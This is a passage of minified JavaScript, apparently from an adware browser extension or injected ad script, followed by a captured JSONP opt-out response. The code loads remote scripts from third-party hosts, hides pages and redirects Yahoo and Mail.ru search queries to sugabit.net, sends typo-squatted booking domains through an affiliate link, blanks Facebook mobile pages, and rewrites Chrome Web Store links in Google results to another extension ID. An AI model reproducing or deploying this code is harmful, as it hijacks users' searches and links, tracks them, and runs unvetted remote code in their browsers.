0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/2241c61e4c10670366.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=2241c61e4c10670366",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"2241c61e4c10670366"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52642"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["2241c61e4c10670366"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["2241c61e4c10670366"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52642","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8769","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://blancfox.com/optout/get?jsonp=__mtz_cb277990148&key=2241c61e4c10670366&t=1768995046616
body_size: 154
content:
__mtz_cb277990148({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
